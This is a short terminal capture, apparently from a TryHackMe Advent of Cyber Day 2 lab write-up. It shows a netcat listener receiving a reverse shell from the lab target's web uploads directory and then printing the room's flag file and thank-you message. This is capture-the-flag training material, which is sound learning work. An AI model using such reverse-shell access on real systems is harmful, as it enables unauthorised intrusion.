 kali@kali:~/thm/adventcyber2$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [] from 10.10.88.7 [10.10.88.7] 52138
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ pwd
pwd
/var/www/html/uploads
bash-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, without which the theming of the past t
wo websites simply would not be the same.
Have a flag -- you deserve it!
THM{}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)
==============================================================